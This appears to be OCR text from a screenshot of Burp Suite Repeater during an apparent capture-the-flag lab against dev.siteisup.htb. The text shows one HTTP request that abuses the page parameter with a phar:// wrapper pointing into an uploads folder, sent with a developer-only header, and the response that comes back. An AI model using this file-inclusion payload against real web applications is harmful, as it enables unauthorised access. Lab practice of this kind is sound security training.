 Menu Applications Places System Online - R... tmux [80 - http ... [NetSecF... ~/worksp... Is my We... Burp Suit...
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × 5 × 7 × +
Send Cancel < > Target: http://dev.siteisup.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /?page=phar://uploads/23b1220ea0e2fc334f6dcc4b6d4d0a01/test.0xdf/test HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Special-Dev: only4dev
11
12
Response
Pretty Raw Hex Render \n
This is only for developers
Admin Panel world
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Inspector
Notes
Search 0 highlights
Done 279 bytes | 43 millis
Event log (1) All issues Memory: 206.5MB